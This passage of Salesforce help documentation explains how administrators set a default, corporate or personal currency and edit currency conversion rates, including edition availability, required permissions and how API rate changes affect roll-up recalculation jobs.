

## EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.







## SEE ALSO:

[Understanding Language, Locale, and Currency](#page-300-0)

# <span id="page-342-1"></span>Set Your Personal or Organization-Wide Currency

If you have a single-currency organization, you can set the default currency for your organization. Multi-currency organizations don't have a default currency. Instead, change your corporate currency or your personal currency.

## IN THIS SECTION:

### [Set Your Currency Locale](#page-342-0)

If you have a single-currency organization, you can set your default currency.

### [Set Your Corporate Currency](#page-343-0)

In multi-currency organizations, set your corporate currency to the currency in which your corporate headquarters reports revenue. All conversion rates are based on the corporate currency.

### [Set Your Personal Currency](#page-344-0)

In multi-currency organizations, users can set a personal currency that's different from their organization's corporate currency.

### SEE ALSO:

[Understanding Language, Locale, and Currency](#page-300-0) [Edit Conversion Rates](#page-345-0) [Supported Currencies](#page-346-0) [Supported Locales](#page-307-0)

## <span id="page-342-0"></span>Set Your Currency Locale

If you have a single-currency organization, you can set your default currency.

- **1.** Search Setup for Company Information.
- **2.** On the Company Information page, click **Edit**.
- **3.** Select a locale from the Currency Locale drop-down list.
- **4.** Click **Save**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience.

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

## <span id="page-343-0"></span>Set Your Corporate Currency

In multi-currency organizations, set your corporate currency to the currency in which your corporate headquarters reports revenue. All conversion rates are based on the corporate currency.

When Support enables multiple currencies, your corporate currency is set to the value specified on the Company Information page in Setup. You can change the corporate currency.

- **1.** Search Setup for Manage Currencies.
- **2.** On the Currency page, click **Change Corporate**.
- **3.** Select a currency from the New Corporate Currency drop-down list.
- **4.** Click **Save**.



Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

## <span id="page-344-0"></span>Set Your Personal Currency

In multi-currency organizations, users can set a personal currency that's different from their organization's corporate currency.

- **1.** From your personal settings, enter *Time Zone* in the Quick Find box, then select **Language and Time Zone**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Select a currency from the Currency drop-down list.
- **3.** Save your changes.

SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.

# <span id="page-345-0"></span>Edit Conversion Rates

You can manage static exchange rates between your active and inactive currencies and the corporate currency by editing the conversion rates. These exchange rates apply to all currency fields used in your organization. In addition to these conversion rates, some organizations use dated exchange rates for opportunities and opportunity products.

- **1.** Search Setup for Manage Currencies.
- **2.** If you use advanced currency management, click **Manage Currencies**.
- **3.** In the Active Currencies or Inactive Currencies list, click **Edit Rates**.
- **4.** Enter the conversion rate between each currency and your corporate currency.

## **5.** Click **Save**.

When you change the conversion rates, currency amounts are updated using the new rates. Previous conversion rates are not stored. All conversions within opportunities, forecasts, and other amounts use the current conversion rate.

If your organization uses advanced currency management, you can also manage dated exchange rates for currency fields on opportunities and opportunity products.

# Note:

- **•** You cannot track revenue gain or loss based on currency fluctuations.
- **•** Changing conversion rates causes a mass recalculation of roll-up summary fields. This recalculation can take up to 30 minutes, depending on the number of records affected.
- **•** You can also change a conversion rate via the API. However, if another roll-up summary recalculation for the same currency field is in progress, the age of that job affects the recalculation job that you triggered. Here's what happens when you request a currency rate change via the API, and a related job is in progress.
	- **–** If the other recalculation for the same currency field was kicked off less than 24 hours ago, your currency rate change isn't saved. You can try again later or instead change the currency rate from Manage Currencies in Setup. Initiating the change from Setup stops the old job and triggers your recalculation to run.
	- **–** If the other recalculation job was kicked off more than 24 hours ago, you can save your currency rate change and your job starts.

To check the status of your recalculation job, see the Background Jobs page in Setup.

## SEE ALSO:

[Set Your Personal or Organization-Wide Currency](#page-342-1) [About Advanced Currency Management](#page-1864-0) [Manage Multiple Currencies](#page-1860-0) [Activating and Deactivating Currencies](#page-1863-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)



### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

#### To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

# <span id="page-346-0"></span>Supported Currencies

Salesforce supported currencies:



## EDITIONS

## Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.







